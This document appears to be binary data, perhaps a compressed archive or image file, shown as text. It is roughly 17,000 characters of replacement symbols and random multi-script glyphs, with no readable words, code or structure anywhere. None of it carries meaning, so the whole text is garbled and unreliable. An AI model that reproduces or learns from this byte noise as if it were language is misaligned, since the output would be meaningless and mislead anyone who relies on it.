���ќ�H�-l�b�g����G��j���V0����j|q��Y����i�=;zv�M��	�^݌dzE�dgL�����ʽd�}V>V�훌�� ���J������>N�8(�՟n�a�I;�-6Y^�S/��[�N�� ���M��M��K?Wi��,)"|��i$r��GU�е��Ɵb���%dj�V�G�Vs��$����R������8�|)p��r5��!8rLuG�֦_�q�}1�.����i'u�X�e����}ճZ1��C��K�kj�Է��v5�
)�z��w
j�aKd�������S.�]�#�I{jN����L¶bu��1<Ԃ�p���p�m^�{,�7��u[dp�YZ���?��y�H��^?�o�R�@�=�����!&K)���k���7C!k���+��֦�+_DG#����<�3��S�;b�� gWbn*�C�0[�F%�Gt�}�?�Y˧7�#lL�5���A��a8.k��� MR�~�Sɞ�o�s���N������8+�>�?��3~��~�<�=Au�<�R����yd:��7�>�|1�l}Dl��ˈ��Yq��>�����Lcd��w��ur�BAQ�F�7�䔿�����$�E��ܦ��kI�P
{k`�   �$�G�<o��-�<��<��t�z	�c��`�O��xzr���y=�zO�#_��DXHߋ^����y?�����_�d�%k�
�9~<��w��^�?X(�Q���^6;����Q���]�t��G96)�]��l�2<ˮ
�脞��S� �G(����ܰ�W���0{)š/k�t�=�>��閃��-\j��i5����4w���1e���JXr4V��_��4� ���5".���8��c��N�u�E͏aa@b��Y�1�)��̎����jp p���ai�Ǧ���V�Ph��#��%MT��J$��RŐ�J�C�Xks�V��f3��vL4:�����9�x�C�Jy^]{8�$�������M"̧s�.\s]e�|/�A�i��@D�Q��]�x����,~A�K�u���GK#�I�v����i�<8�c?Ηl ���
N��l@&�֥�ܟ�Èx�Rݸ�0�p1�y_�s�Ꜧ�_�2:Jm���q����c{�L���OO���t� ��/.ˎ�g��d�<�1�<����V�;"��G�<�r����>���k�ŭK�:~�h�kD�L����/����:]Z$��V�@�\o+�$3�����Y4��Ԗ5��� <1�qq�x7jkX�19���/������;`����H	?�;�'�I�g��	�4f	=��T��� ��ON9"x�HOb���?]#$�<���Y�~-j��?ӂ3�J�ӷ9�~Ǖ&����mi>�FX������ٕ6�L%���'��e�[��(��Y����t�ÒY��i&�=��&����?/��.tϦ�$cw߂��������SK�屯7��Ĭ�jұ͢E��RX-h�n�v��u��_�Y5����OK3�6����}���	�ځ@,��9h̑��,�!�9��Z�������8�0Z�7`0�S�����f&��EA�r����� �g�Y"�Y%_���rOH�N�6��� �vZ��3�c�n���������dLr��-=��9J�xػw�Z���~n�g���/�	:na�-�Ѿ
���8���u��ce6Z֝�7��N{>�BL:���6ƌ��;8kUb�|�R���V�Mޞ!�N�ҐZ�w\��k��G$z<����{ڶ5�v���V2F�!��w�o��,c�$c�fŷ��/J�3Ѥ��Yˋ<���atO���^��#��-#�ku#t��rAWv/j��~�]�TM�9�Ѹ���������wN������]t���i2
�B��9-���������jT��K��,��K�'������������C��Q�[:�cdM.:�!/%��~P�_���ˍ{rLA�I��IoM[���:6�8-# r�Y��<�\�u���֑�2�I�����4��p����R�1����mN��"C!��N2�Ԝ幂��XN�/ۏ�鄌se��S^������d%�����cO���o�0��t4}��?<��r�X�o񸺆T����9J�������>3G�]���'�R��D�Wn���vD��ЖK`����Z�͊-W�pM>�pMf�� dZ�Ai�m?�
ȼL� h���@���b�u���o�� ��ɚ���_+ ��� -�b�h�� ��@<��h:2r̺�P�3A$�4�noF+(Mt �_�;�ܾ�;�ii�_��h�vZ�˳M�Qq<��J����$��MkR4I��5x��4�''�c���n����J�[��9[^#!`+���o�b�/'���Y!�!�9+�.V���u��~+��:��u�
 l�u�ԓ���ϙ�Yˋ�m���~��t���)N3d@�9�Mo7жYg�,��.�f�Y����ޏa�ȯu�~�﶑���E�|��3�3�.x<��|��}�xy�a�p�FW��害��>���H�+�ϕ�~��2�t����Oe��]H��9��-��N����.+m�Sӟ*�hd,[+��r	#����"A�[� W���gE��2���8g�O���9ߗ4R{b�N���K�:�8�5>.�
�� ����D���vRf��~���a�=M�UV���y�GK46�`N� emY{����d�7�mxX�� d�ޔ%�GL��f�Zr�<�����I�}4�2����}�x�Sr=����Kݨ� �-�k>ķ�ҳp��HъQ��" �y�%���� �o��t�V܋��j�X��g���o$���]'mnP3ie<�6I��n�ӶV��9�������ve�"_��d�FY� �t�<��h$��ku���k�m�{�n�*��<�I.t��d���Z�!��sd$}$�V]A--:Io�vF�Y����CI�f�K]��LcA�p��Klk��C�rՖ��t8۲���X�ʢl�X�uϺ����-O�M����c��-7K!e���RIK�ď�'���0��;���a&�J�#�]׺O!˄��z��w�{.�7+�vG/���Wu�ɥs#y����~`��AkY�XƁ{RV,i���ӛ�tn2��W��g'��!$��G� ���w���x]GG%y�d�
�ۯ��1�����f���N���H{Y;E݂��ۗ.?�N�9^L&��J�� ��]!m�^�Lʓ ������fH����*� �!doi0�gafw�R�ӡ��Zԝ�襤�O��ޖon��=�q��}��+;՘54|l�nB��&�{,YW��rK�4�y�WӒ^�Fj5`p�~��I�O���{p��������|}� Mi��v��9���|r�Դ�f7
�,p��i:G m�r��h#F�� �M�֒G1� �B^Y;jJ瑢vTb�޸Su�׷���} NH�%�~�%ן�t���F�f�t�=���E΍�͌Q�^�k~ч�h2�e�%ؖ_esE��>˝�pru^%�y�+Õ��9Gg��� ��@�����o??���~�bQ��-i_G���_?��{e��0u���]�^;,tB�`~���nt�lu�L�ӻ+��,�I��]�qC�F�M��M�F����YN�vOkBG� ��J�f�@�Wzf�����ISN��� �a@�4�SM��@	u���BC����-V�ښpq�	�f��L�b\,�]�Ff��A+���B7Ŝ��*(:v6����k~�)aH ~c�Ҭ��.��{�ŭ��ߎ�4�!9$s��[Ms��F��y��JɥQ�Q�SS]]�Z֫��I=Uwk�����x�ΚQ���]v�������2��/V��?H�Rx��]/O�f�^���Y^]+�I;���[ϡ"N� m֭Ƭ�L�?Qf	쳮��F򤍙�Q�^D�`��k�(�O��g�;ZZv�:[=�#M����ﵺ^�G<���Ue�o��<�p-�k\9ru�7��t}J�h.6����T�x�} �K����.W��k�~��N�(|��:���왅�N_/K� �Gd�|u���I�Ru���5�/qi�b���$�&����ɛm%�\��X����p�ͨds]X�OZ՘t���[�7zVY��.zS�Tq���s\?�^Vo~�/~���K<��/.F�f���9� ]ޞ�0��Lz�y��o�%�����'�la8��#��S�DP9S䳒��t#����&������N��-0HO;-�Ns�^�^�0S��*��b�;��+�<��p��h@���˵�l;r��,	C�N��%A�;�C�f�O"B��M�p�wь��W)ޥQ�� 0~���v̍�Rm���*ݑI4�������G �,�oӴ������1�Ï.W�G��T������?�D��F>7�b���ی@� �)Ƶ7>�\QL��V��ڥ��i:�.鋞�:1��z��ma�`>T�=zU��d��Nؽ���{+��i�F}֬�7��o�:I�I�Z%�a�}��잙�%��a.fl4��\�t�'GB�W����X��C�vV\/	]�?Z	����x]�y7ۗ/�9��`�����i�C{w�.�ޘ�� rRzL|�u�OP ���W��'���Hڷ����zut���� ��[�L�>�tt�����~���wD:�i���U�e���K&�����e�>��ޕ�|NQ) X�N�R����=4�G��Wb�W?�=��f$�㺿��GB�[m��c[�9�D-�F���Y�f_H�F�i�/e�I���Z��ܟK<����7u,=�e"K-#ew���G��p�3z����,�t��$�v�	{��;���k��kc�� R�s	�[_��_��:,n�靾�!k�˗�k��x��ri+|9Kە���X�t��O�Eй��u,�5�NL2G�;�+�߲t��	���ږvq��O�5��1c��:RC�z�M�Y����uJ�M�����0 �IL�k��>\�c�x�G��xTR���e�K*Y/U_��iG��юB�>/�}<^o��� ���?��D����E}/�W��x9��om�Hў��8��8J1x+Z��[g[}���G%7L��S;c�f���i�#S]a�Z�֕�s�5q�=��C[�=����gi��R�qis��Q�>��i1�#��ۙiuEبq;|����Q�D�hmݪ�c�c5�Tl<��i�c�����F��[���JM�B���4��VX4ԏ��>���#Ҟ��:�@ vF��ѰB��;ˌ�g�o��_7�ͪW�N=׃�-���G��G����y�dk5/v��c�"�z�$�$��qM%�X���ʖߢJ,�F�pG��m���1�����*��Ѷ�3�l6ʟP�f�Vd����shǌl�G�%���MwK�e��_�Y@�ۯ7�ߋ�<3�cc#�iܯ&��N���N��cjNx&I#�I�v���N;t��'�E�?ۺ�WI�#��u�k;��FH���Q�Vm�NL���bAx#u�t�����H>�x\Y�F2d�>g쥸�{Y�c����eͫ�;���.��~�Rj^U?'�������o���`�co;��fCA��Խ��q{�lk������T>lG�Â�/�-���]� �`����� ������ޝPu��
%��%���i�(ǯ�$���/~�l�-x�=u�*��~&d��N��' ���Mq��SüO���>����j�yw�r���}G���$��H,�]|vW���+M�e�r�{֓�+e�QI-<�SXF80oAgo٧e�M���9M9ld�h���d�ʹ�V���,f�oD���u'�)���v�]j��}k�i��KR�=Y�d�j��{M69Y���^��`�ajzt������U��jL1V��m��-4�F����gH���>�ɇ�Y$vYZJit���n�E�-����6w�3�jMC�f�<�0�u�*7�?1�ͭO�Q��K��T�m�@��*Fec��H����;,��G4�	��,?!K5�)1�����I�rc���\�����������_�����0��6}K����~,�^s=n�|�͕�ֻ��O,@蔙os�r���X�� �����;;�/�<��D�H�����O�����n�V��o��-��Y�/"�9~͑�3"d�6;R��_��1��8v�,ƥt��qc���9�&�������H׳�l���
�ol��L�_,	`&��d���#[�Ɇ3���?SiE�G[$x�Z�	>'I~��
_���2��=�lm^�����J�I�T�[Η�k?��oexw�1x�4�2h���㾉�/o7���}��f;_%Ξl�4����,�m��8��=���t��1~Kt�o\�� -ގSl�/��O�V�������9�����Y���V�>Y�J^��4�@ �ʜ�w�f�m�����1���h��g��<�?N�ne[J���Ŝ�����2[�6��v^X�����?�Nյ� ��NyK�5.����⩎)�1с��k�� ����h=H0L�f�c+~/'>۝�9���9���<1��X0������'���=���N��c���.�e���s����W����>?\o[��ӳ��h��ŋ7w�mKIb��^�R�-�"���{���I���d)f.����5͡��\`Z@4�c��O��F�E�v�@�]2�N#F���F��wG��)�惁j��Z8f�	�.s��RqVv�,��-.�����oJŒ�C
{8�3� �G4�cX�,t�ui��C6{�}��璭=����{,�V<�DL1��ˇ�����~7_�� �_��K_�^(2R�8�^N���c�"���NWOfo��m4�wk6:�2:c`�[����<m�;�RN�'~�k�H>�r�ׯa$Ns\�(����E��*��+rL\���?N�Z��f���<$n�?E���K8H���X �w����-u�wG��&��l�����G4O�	=2������3%�N�:j�i�Q�� 
�39hi4uW�t�%]Ή�əCz!'��f1�C��6=���p�v\�4�c���K25.�^���?���f@,�� �[�����$�-� ��L�Y{^'P�e�2%�i�j7� ����ڑ餌�W���g�]%�`{�xQ�XIaԃ/𳋓Wk�f]r��ނGB/0�|��]ꮹ��G#������y�p�&��X<g����Db;[��\c����oA���7�x�Z������鏦t�?�}��;Ku7��s̀�� ��d��S�=/�|���nr�a��»�O�� J.؂����c�����ۍ��حzr�4.��,�7�bYxϱWd/�i��-��6�GMU��02����~�!��Rg����&��=<�>`��w�r��;[��G�Z�:��=X7�)�0;96�X�����4:�<-Lo��� N9SӞ��$��9	��f�^o&��r���L.��W��'#c{5Y�K#�XVDXp�N� ���g9���*��f��v{,ؙ��Y�vVw��|�m�n���:� �o�SZ,�)߱�W��'��P��ik���\��U{.K-Ȩ`#����ޟ�m�ZΉ�$ �-S�q��� �;cJ���<�����h�)^5�����x[�x]>X�*���N�I˴�M~^`�����=�B)�k� 8��̫/�6~C_v&i���}��=.��[��h��N9�e�FS0�D���+�R��:c2�	ېV}t�.ׇ��4����^2�a�Z�8��sS)�]�2}��Y6�����;���[��ܶǺ�bN�Y�C�w��6�=$����Lnr���:g5��v.�rI���I-�{�7�I$��y�� U�7�b�,� �8!O�����7G��kA%s�/l���:m�i���OG��](��H�]�jqU�^�xc����#���b^2�ޯ����La'p�󞫟/�{=?Q�喺�����Yt�@氖4ܬr����!~�wS�N!�5�488┹��(���#�r?�w�Í�S��fݭ.Ʒ���^!$����}�K/N~��t�h� �V�zu�e�d�����i'�6Z����^��I<��GC'`}%t����8y|S�O��_�RA]7�G�;�pW��2^�>o��y��=��=sC����h��,�ǃ����#�
����`�U�b�k]�c�0��=���{I4*9q`'�0����i5���A �k֒@��U��!��� }�5I�pod��nL��˦��%T��x���"�6� �P	w/����a�YM&��h�m����lM��L[hk���X@�Y�~��֜�D샧|��/u��o�ۏ��G�ț$��K�N}/{vg���r�v����G��d/��'>�V�}��\,=�;8��XK�ݯ�Io�w$�s#p�w�+'�{������I����Jlk�ce;6�TtʧK	�@l9rسs+�#� -��|�ܼ�5<r>����Ȭ+��ݝ3nt�g���j����ly�Z5wS6��P�<>.��N7
^-^_ny|>x1��]�S���v%gHt�i��¿,�N9�a�6������Kn+�9<�<6�<-]�2�8%"7�� qY��]a���5��4����kh�	�m����d�L$�%�%��&��v7�&h��M����[����o���MjN�3�Gӿ�E+oD3:��z� ]wS���)aǗe�?I,h�H-�R�-�mv1���#�}�]'.��D|��Z�^Sr���a��A��d��9������c��]C��������]q��u��#^�7췒Ώ��{B^�X�i�$v}����ru�#�h\$��V��d�t��z^�$���3����u^�O���� �q8�''�s�)oO[���ŭu\/��
�ݟc�.�l�l1a9�S����,,��Z���zg���.��u������n��?�L��?�<��~��V��<�����^?�^����Sw�d�ˇ?�#��.��7��R��a!o��Gʟ%�ZC��+�)���-8�T̤3&�� Si3�ţpv�+x����B��D��V��Xh]m��2��������P���;�N/�8ںK��J��>���� D�+ ��K²ir���q��"�Ǎ�T�1�C��W�a\� Ig�8ֺ��ZI'=�f��P�~�e_�K��Vg��N���q�ƃۅ�����x:,rT�J[�S;��襮4��,���ڪ!vb��F�-�H�aLj]3la�?��*��O����m�I��*^)��st�Q�� ����
C�^�]xq�fi&��)���K�r��d�1i/���,r�K�Wo�p�ꑅ��M��jf3%��l�h��g�K*��R��y�X��۲���=]��)��k�O��������Q�)����g��w�+��$+i:�����_��
�Ӭ��+dejf�6p[�'�s�� ������|RB�2���S��M���lt�ɘ�.���,<�2�yRMd�=D�Wdh�9�>�h��Ғ����|c���|of�l�kl����9�z���ӂ(��qZ�X��󎶵�C��g�����Qh/�Q�"�1�	���^Y]nf@p�ݓejX��9:���崏b7Y�%�/o>O�v�!N|�G��7H�R�Ρ4M�<`�Q9Z�f�_S�8O��8W��^��//�s����� �4i����Hͅ��?˗����g�_a�x�Iր���vp�[�/>�-a���6��4J	c�*�9"���k�U�dr����xX��fI����[�q7��qf����J��ǃu� � JqVh���&�L��=�:�ɬ�2)����8?V�8��L�I
�	Z�l`Pʘ�^��7&S$h�� %��c������M'�xL�$M+O���n���|=m~T��}�ɲI\6��pt0�(�� ��/�[��Xh��+>��ΕcKH��'�^z��a4oە��ˮ�����<��N=��N��q�}-����{�m�+]�;�W�xARA'l�??#|+�����kleq��;W^�-#���Zp�ø�H��{��E�<���gX�uֳ'��J�>Q�E�Z���S7J�Vk��|{�'��%�Ld��
�Ǿ��ʌ_��!�[������\���ꠔЭWW�k�=�X�9ޭ�7R]�&��S�p3Â�.�7��#[4r�>�!Ҏ�"}1�Ȭ�ɉ.��-��جe�������;�!\kv������9Z�"ZIu��o��J��UX\�nA�v
����U��'4y��~���֍��[���$����Ȧ��`~��m�bg����8���O��\'����z��N����N�w\G���$_���iO�n"����K�����0��
pIn/V.޻����gIc?s���Q�:)q쭗�M�WG3������R���Y弁����$o.R�-`1�E�� j۝��r�n�Ń�J�$j�,�W��:~�9�t~��N���nH��H����u��}	�ͷD�`]-p�� �M���G)�)���:_Pxp;XZ�� �����z}7R@�y���9q�k��s����8 ���]c��)��$q��#*{�/���f5{���� �i 圫�OWF2o�_��q�6I�h������d>��{p�ĕ��\�iK^N�J�+����zZv��AU������KQm�7#R�#l�!.���E�U�✠`?ba4Ͱl�]��#5�~EjO���3��KŝA� ݒyX�:��2yqkJ�
��$�Z��z8eKo�Mjry�g�L��b��-+W���p6n�C�Gw"�I�}-���:։�N�b��g�c���<���l퉥s��7q�vunƳ��B  ?�N�[��t%�������u>I�$l/�FK}Ņ/�/wP��n�$�����gTk*H���;t�`��uC/o�;��m�Ngӧ��<�� � k|g�b����`	H�y��?�ٞ��@���Y��'��[`� P�g��	*�Ƴ�d��s�Ҁj;�^�j�� w��н�k�Vb�Si|L���o�j�˨�-i�طa������� �=�� �L >�K���w\�L�����N�uv��E�z�A�+VL/��z~���$d���)9Y�?�Üz���Q�i' ��Q��,v�4=K�:%�~p��������"q؅�S��#`��]cs��MD@r�ʻ�t�Y- ���5��6�1��'�O'���4�:i��\��=��s:r$�Sz'+�2�������|�4�F�q��x��xu\<����9�����ԍ2{��|��_7����N��:~��������ǋ�����G,��Ǿ�
��͘��d��U�' ����im�
��T�5�*6�Iw��}�B�q=�� ��qT�
e��"�3�#%C��HX-�QI���83��ց심�9����.8�ʞ�IέN� �\~U� V�� ��?¼.@�¤{M�c�W/�:�o��� ��I#���l��y��}�#�� ��8u��8��M{Q�a��$?�.�cu���S���Ҭhhsޔ���Y�Mc(4�c��{G��������a <6���/����_N"kd���מߚ�>���UZ@�Z矆ţ/ci��b�-��c!s� V�|�R\���]��g�����ŚKI��+}I�=_b�G62B�=6���r��Ig��c˳�r�.���Xuz~?�8]��>pk�{+���"r����d�x�pVo������-���}��)Q�ˍ�}�HK��diΙ=�����#_�"H�ҵ����ޥ�ad��g%���}���o�4
���<Fh��AB�q��[/i�S�����>P�#u�H���zn[#��:)Z�������1|����I�)X�u��s<���.�9�Gb{s�}%o��E��xettk'
N��\�j�5w��m�e��Y�ly.����,k��gnH��zK��:C��-���&�X/��N�.��M��do ���\䑽�KR��I�j|��4c j�TΚ��9�a�`�����
ݒƎb��xՏ���[�%��NX��lGu�2i��]DE�ˑ����ғ�,}�q� v���/���d �we���6k�>��p�Gv𵑋:wA�j?Qp�Sq�#�����T� ���Ά�Gb�"JLփg�Zߠ��]V�~����څ�YУes�'�N��uL�U�U�g^��b�Y�+�~��fͫW��.��E��k8:�sX�Fк7��J�����c�GclQ���� ���߲��F���Y!�N�!^,�;�A�\����F�ۄ���hv5�.�EͲ6\�q�I�$������bqsyZ���Rv�l:G=�̫n�H��������XC�|�v7/���<�p<�r�-��S���;⟧y���%�
�9JI��ĭ�g����-���_�w��K�Y�sV��$�zx���?��@�Ӑ�'E��7Q�G9X��?۲��M��}�?�i��H�9�ܬ�9���zwG#�{?�y7�����x �)����'�O$:Z�[����㟩����)=;\�4|"]A��p���_X����z���I��	f��fw�t���f�ϗ��r��3AZ����<<�Nό��X�g���-�ӗ���a��r�������}͍�=nv�?#o���|K�I!�{X]:��Q�C��/�͒ΉQtZ��d�+�;t�����'�2�鬟H��h.|{d��2Z�����'Y;@�	�&��m�K�;�W���^�E��Kr+�K��nW�=G���]4�a��� Pͭυ���a副'Q=Ծ?�5't�d��!L�_��ea�q_²�&gN9Z<����)e֤���t��n�ZI{y��\�� ��kw�G��d='�BC�q�S��ۚ���A�3̂�r�x��σ�?���?�Qc�]C��v+���g}>?�Y�}/I�:�ϙ[��q�<<�6W�W�Y[�oY�D��^�Q5����ب���i�U��f��)S����df���-����
ٱU��%Һ�t#|�KA�w���g>(�r���A�[�Kca>�6�~�Q<],��x d�
V�ޟ�� �?�������vP9ˏ?.���˼��H�2���&�'u��{-ٍ�jmѵ;�3�4�I�����*Ɲc]g4z~�~ix�yN�Z)D�����|�f���[yi.;,m?� �w�z�,g�q���׃�z���薊�3K��h�������GJ�H��~e�v�V�P��K\��X��P<�ŌZR����-�o�Pu�8+�S���;�n9��W�x4G�&iyu�k��fH؎U���m�{�nVl�puP)����w�}�ͿU�[���7����$�+�䃼8����
N?l^]��uL̑�� ��v:��I�L5��95g�-�*Rǐ����~Dl:�@#u8����7$���I5FG����*��kzhz{$2��!I��[]�(tDX�8�&/n�:'��������L���=�?�o�$��ΰA��[��^9��D�v+R�L��5����	۲�H��I ���	gk֭�̄�'�k��9ۑ��'�{����}f���#N���_l�SN�y��)x�ʒFH�X�������Y�hjw� J�:��O4q��2"E�������$u�%��S�c^eh/ ��+��~��Bh��;���O��u�N��\�WNY��${�l��g��I��lW����,���x�uFoWc� +~>ؼr=Γ��kحLq�C%d���}�{,;\.��)��GdLy׮���uxޱ��2�]RI+;g�6�>��2�:l�5�=W]֣?���=��[�oNl
�8��>Zr�2����+od�����dN��ZO��>�SSs�_e��c�gf7��O��� 7k>���.k���^��o�!jI�' ����¸������-�nAi����])n��q��.{r��@8B̟���蹏���jD��/�/u϶��K�FY���G)���/��xe�(����˶�_�6N���_���I8�]�r�׺�/[e��#�oB�ͳ�vt퓫=�l~�\е&�S��J�0]��KxoL��Y����@�A�ɱ��ɩ��������!�V��co���%�<�R���O������s���*nt��R��%Ų^��5�y�)���������{�:�Oaÿ+6��=��b�Hd�炵���gqy�F�;�#ۂ�ˇ�t��w�3]$B��������0H���<���Ƭ�۪�����Y���W!�Kc#��o0٨Zt`lmk��;�|���i��x��nt&0I��� �d~�ˌ��r�=����{lV7���7���;(�>L]#Hc�[��Y�(O1I��`�+Q%�OK��@��p�9S�n�K���z?�v��,��r�c�.6Wd��E`�Y�}9q��;���b�b�o����c2�7Ņ?��臦��� HGyc�+4��\s�9���s:)�H�]�n���zXz�yt�Z������®^�R�rÛ+�??�/'���+����ИђG�^��e����K���s���WqZ�z��c�|<�{�N�c�ik���R��:�{EK{�/�^�g]�>��fq�gWcRżiWƤ�)��BѸ��6�|)��c*[!�sM�/�8���O�nx� Ql�T�O�,���^>���rYV���7��o�(麘�揠q?	rN�<~~OO�~8�?�2�����N�4���%����p�|#�$,� �������y�.v������{o��\�����7Wq,�H�&΃�o��ɽ$��hn�ɰ�q�`��u�.'*\ڻ��������G钵v�ϝ������^�:�
�^V��v'�%�ە}�L�Y����YW�a�\lG%_i�`�(��_��3�<�X�c����K�e9��.:�K=�ub�21ڈ���Y�Xb�9��v6���Q���MkZ߶,��$��Gp���.�U�ٶ���-س����	��
Mg�h S���g����e�qe�<ס�]���>�{�#�Mƭ�U�Ѽ��4�� ����<~L�`�b�Ap�o�[�H��OM¶�L��v���8+Mn;:~�8�lyZ�u���#�d�K���bx�|�:���Ԃ�`V���>�R^��%�;;�_D�g��f7$� ���-�st��K�a�b�V�������]�8��g"�XS��l�^��i�����~�fL%Ժ�$�h&������I;�~i��)5�u���"�t2>�ӱ�KZ�=��K��I��4��,Lp��^7�O�he�C������+:r�3��W��&c��_���S�D�\�?㴳��,;�]3e</h:$��eg;�ϔŝ	�$���������l�Z�߶�nI̓A�l6S�o>���������,ˁ�A往8a�W�-_���uBG�/��!�~�Yۏ)�@J������6?u,�c�����Y��H�:T�9]bƟ徸N=.�ۙ��`�=��ָ�ca�$`��L��Z}24���N6�y��f��3v3�g?�d�i�a�I���`忢�/���e��SM��Vp8WW;^I�
H�^�;�Kc�����X�u��4�����P=no���j���Ƈ]��[#G).� �d�S{gC��6��	������+��`i>�MD�ǲ�cZY��̫����D��R[}����O��4�?�X]��v��X◡��?SF���e�r���S562��h-˥�;|��~a9l�\� ��F�zIl�vY����z���!�n���#�RDyh�9F�_�/R؟����d)ũҒǢ
c]����w\s#\&� ��Ҝl��]WE+��$��~��Y;G�����9 _e���Û׃�ziϗ6����ds�<���%��$ >�ʿ��+���^�WL#o���V}1�}W[z��y�M��oC�!"0G�����=GD�O�_ꕭ��րi��'q�8fuW��������#c2`�w�eN2��3���Kƺ|ㅽ,�C|lN��/��K�,v
�ԥ"'���er%�A��}0�?�T������d>%P s�c����9zz��g�X!u���ړ	K ��X�+��1��j����Q)���ge,����;/'��q���IӖ�LG�#�s�zG�$=S��s]{�VZ�zx�#�/h�:Y/�n���.^���|_�<Mq L�� u��� .Ǜ���u�t?��f:����G'���O��� _O[��}��l��X���G��� �䞟K��ǃ�Q��u���^�x_N<�\�N�M��I���u\����բF�� ���F���h*cA�O��$fY���+6���9���c�����j>��u�0�YX�^��ο����#���;� Qy�"�Oo��\$�^�$�ug�I��q�+�+oot��3:X�C�����U�����ֳ�t#E�#��]�7���X ��Y�[��XM���ĺ�����mg� ���6VL��.�E�?�..���y�^���p��^Lg��Q��$Q��aq����k���L:���az�sC�c�r=���I�a9�P���6�d�h�&�~�m�x_� �H;�� �''DO2jcO�g� ������yd����7�.�a�e�N�\9}��,�gC��B��cRA�YX�\+��1>B	&�Z�f�$�S�4�,Z��;�� =DsK��:r�V�mM >�V~V��>u`�>T�ԝ�	6/7�u�u�o~�����K��bݿu��l�R� H�3{8�3�� �K=}5.$�ssȬ�eq��]-d�<w�fYӲ��R2�IR�ûEQ���l�A���tb��NE���-$�=�{�����/m啛e�t]�ȓP!X|��1��.�F2��Z�Y2)���o'i$� �T�p��դ�����	y2�&��\yq�۞I�^�?P����Π��:����o�~̆k�{�d�)s�Rk�H���w}�{x��68�ZKOt��{s��j6���� �0�hA���X��I%輶eva"=D��Y˩/nI��To&�XV�M_��;���H#a���۞^�N�����[Λ�_ei�QOn�;,Il$�4ѐ�F9��l��\�W��#�u�?��t�&���8���v�OG�-` �%�Vs[N� 핌o��=�G�u�ǲ�ʽ�e�kV�'����e yly�q�nV56�5�)b��ycktC2�(�3S�:*$�8��=N�ܫyRD��)(��<����:E�RFg��&��^��)�c<+��[���e������[��� ���~�\���v�E8)��Y5����S�&�'윳�N����X�.�+9��ܩ�NV[.�9�A���~����Z��vCM�N+"뗩��z���cw��#r���:.���`���f��ucC��1�NF�R��/�cĤG3 .;����3�6��y2�nӲ�u�l��s���$���,�w��T����'H���+g�-�sJ�n�\Չ'�����-h?<,�ߦ���=4���� ݮM��o*>�
�<�/ ��V{������U�4�ѹ��O%�k%v�~,e!�	�ֶVo���'N%���>�.�~�Y�m-����BXD��g�[�GK��{�� �O'}��ޖ��F$�J�]�_�<���;˟#u�y�\v~B���P���U�V9o�S�K�
��Z������%�h��)#��s@t6����a\�:��ipŮwާ��$�OK?��+"�.�.�K�Y��xo�.O� f2�G��J������y:n��Ρ�i7����f����!��8w�\�]�Ѹ>�۔��2�	{O�9�4��u&��~�9o̻n�6]6ư�p}&�G���\�G ��^��;������&&�Qة9w�^�x}GJ�2+O�˝,�9�1�p�|����ն/��|���'����ο�zi"��n�����<������� ��#-o��9z��<�I}���cȝ�d�����SΧ�i��Χ���� ���X�������.��;���ۦ~-���'�����"�h��c!s�$R7_��cٹ]:�KA��r���L'����xU�ŋKE���WY�zf����Q�9j�+,�2$�4[�:<|���z��F���˕�����xWB!c@�y�rָH���7ҳļK���M�\�q���w�l��Li:���?���Q��X�V�c����$���k����-��;,y5���g�ېQ�,k�t�!t#P�+q���Ń#���ج�� �P�A�WM�F�������Y�1�.$=���L��Y�x��ֲ�Oj��Ճ���r]���~�Y1�I�T�}��Y�4�k��d�1͡ﺟ]���F9џ�6�g���e36�f��&�s;b�}y�9�)�����sp��!o��u68݉2������su=o���7K��r�C;���K����M���
5g�͑���V�ĉ�G!���L�v��Bٴ��Vz�Td��,�:���%�mY�8���dь������ ��Ӥ�+��h\�G�$�Z�j�*���J�^����7��v�hW)�%�e�c{�ݒ�7��&��i����OBޢ"*CD���{�P����z/�j0=�Ւe����P�������|�`�)�;R�YB��k�k�W$B�b��,����F���6_1���Y������7�呱!je�6Ŝ��~wKM��=GN� 4�~�2ż��<6E���m&^�=��JѺ���/]=a,s�QHZ��췛m��0N���(�S��v�9��Zf�G�����x��c�ZpL�z��!$�&�g����{�i�#�I�Z��i��1=Z.ȸ�Q��7����¼z��>�>Y�z�R�Sd;a���q��>)��}��g�X�]�qsT1�m���YY+$1� 8g��fHH|x�SK�Y��e�~{p�]�%�S��)�������V�O����M8��{�wW�oD���c����j���'�����tl����}��t�O��	���,���	b�"A{�g'NV_nX$O�~S�e�S����9�挋����O^��^��N�MM�I8L�ϟ����$�UC!�pU�L�`�����ݖi��$�Lǧ9�#J�u�|��cG����ұ&7n�#�4�bPH�Y?����3t,���$��%c;t��������\�H;��I2ס� �4��&�B��X�k?�g����DOk�����~��~Ғ'�e��xkW���lL˾J�����v� �0�I>��I�������^��\�om�)�$^�F�'$,�Ֆz�,�3>�/+Sߡ��d�o��#{�De�8�7G��|�A�5�\�o�!c���'E�s蟲̕Ӆ��,n���`�W[�L[����1��n�r����;z}?�NX�h���q��n7��Oc���^��|n$U�1�b��2�������7��\u�pᲝ�ˑ�Hcs-�ʹ�;BX�nxY��~R8兮�=�og7�w���^��&7�kS��7Q�-7�`f��]bK���2H����zž>�8$�0�X*��5��t��m��d�X睤�4D���+��~��8��I��̅�ﰓ�`g����܈��I��]e�����_F?K�Ϻ�-�p�ֹ[�4�-��zg�� u���{{+��z��Fm�j�;����`07[���>�r��Q�6qIn{\��xH��5ū�.xp���>�C�3Skpp����{0��1ѿ����	|FAz���Y��.:X�M��p�_�o#2����V�v�)�Gk]�S�jy*.�:�h���m�d����}������3�Yt	�-؜��綨jp�;�܇�E!|�[|�j����-�y�hi �n��O�6A�e֕qp�r�Ӝϵ[34h�ˎ�jq�����iy},�:d���6Vm48�d���i�$����+[�]Γ=�}�է���v#�-�)�-����sJf�],B��w��=�o�z0JMv�b�,s�m]�����q�[���H�daا�މ�z�Ԟ�O���1���i9X�=��y�o������&|��c��ò�g���Y�7H'�Y*�̯7���:N�0 Y��p���/����{��?$х�jĄ�����w�Wb��萟e�l�r�������=^��c�7kn$��칾�����'4����\���bB;����Ϸ7U�5�����<��|-�܆)t��h���K�K/��=���rס%��K��{$�l̶�V����\���9"����?���堓��)�3|wO3�0w�7�=��p����e�_ݱWo�Id4�H0d�/u8򅑘d8,p��.30��%վ*��n��!(�ߦ�A��Vb���H��۸Sr����ζ= I~V��ϗ����7:�R�<��]1e��2K`��3��vg�z���B2���ʳ~���W:����� Y��i�l�/�i^^�X�֓�ʎh���c[�&A�d
